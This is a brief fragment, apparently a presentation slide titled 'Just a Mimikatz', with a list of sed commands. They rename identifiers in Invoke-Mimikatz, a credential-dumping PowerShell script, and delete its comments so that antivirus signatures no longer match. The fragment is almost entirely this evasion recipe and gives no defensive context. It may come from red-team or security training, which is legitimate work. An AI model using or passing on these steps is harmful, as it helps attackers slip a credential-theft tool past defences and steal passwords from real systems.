 Just a Mimikatz
• sed -i -e 's/Invoke-Mimikatz/Invoke-redpill2017/g' redpill2017.ps1 

• sed -i -e '/<#/,/#>/c' redpill2017.ps1 

• sed -i -e 's/^[[:space:]]*#.*$//g' redpill2017.ps1 

• sed -i -e 's/DumpCreds/DumpCred/g' redpill2017.ps1 

• sed -i -e 's/ArgumentPtr/NotTodayPal/g' redpill2017.ps1 

• sed -i -e 's/CallDllMainSC1/ThisIsNotTheStringYouAreLookingFor/g'
redpill2017.ps1 

• sed -i -e "s/-Win32Functions $Win32Functions$/-Win32Functions 
$Win32Functions #-/g" redpill2017.ps1
 